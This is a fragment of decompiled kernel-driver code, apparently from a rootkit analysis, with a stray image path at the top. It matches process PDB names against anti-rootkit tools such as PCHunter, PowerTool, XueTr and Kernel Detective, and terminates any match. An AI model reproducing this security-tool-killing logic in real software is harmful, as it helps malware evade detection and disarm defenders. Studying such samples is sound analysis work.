 SourceString = 0;
GetTheFilePdbPathI(Object, (int)&SourceString);
if ( SourceString )
{
RtlInitAnsiString(&DestinationString, SourceString);
RtlInitAnsiString(&String2, "SuperKiller.pdb");
RtlInitAnsiString(&v11, "SuperKiller.pdb");
RtlInitAnsiString(&v10, "SuperKiller64.pdb");
RtlInitAnsiString(&v9, "PCHunter32.pdb");
RtlInitAnsiString(&v8, "PCHunter64.pdb");
RtlInitAnsiString(&v7, "Win64AST_GUI.pdb");
RtlInitAnsiString(&v6, "PowerTool.pdb");
RtlInitAnsiString(&v5, "XueTr.pdb");
RtlInitAnsiString(&v4, "Kernel Detective.pdb");
if ( Mystrnicmp(&DestinationString, &String2)
|| Mystrnicmp(&DestinationString, &v11)
|| Mystrnicmp(&DestinationString, &v10)
|| Mystrnicmp(&DestinationString, &v9)
|| Mystrnicmp(&DestinationString, &v8)
|| Mystrnicmp(&DestinationString, &v7)
|| Mystrnicmp(&DestinationString, &v6)
|| Mystrnicmp(&DestinationString, &v5)
|| Mystrnicmp(&DestinationString, &v4) )
{
if ( PsLookupProcessByProcessId(v3, &Object) >= 0 )
{
TerminateThreadByPointer((int)Object);
ObfDereferenceObject(Object);
}
TerminateJProcessByJobObject(v3);